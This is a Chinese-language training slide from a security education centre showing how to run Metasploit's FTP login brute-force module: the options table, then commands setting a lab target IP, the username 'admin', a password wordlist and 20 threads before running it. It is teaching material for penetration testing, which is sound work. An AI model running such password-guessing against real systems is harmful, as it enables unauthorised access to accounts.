 auxiliary模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
auxiliary模块应用实例4——FTP登录密码爆破
对应的模块：auxiliary/scanner/ftp/ftp_login
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOST 192.168.40.225
RHOST => 192.168.40.225
msf6 auxiliary(scanner/ftp/ftp_login) > set USERNAME admin
USERNAME => admin
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /usr/share/wordlists/fasttrack.txt
PASS_FILE => /usr/share/wordlists/fasttrack.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set THREADS 20
THREADS => 20
msf6 auxiliary(scanner/ftp/ftp_login) > run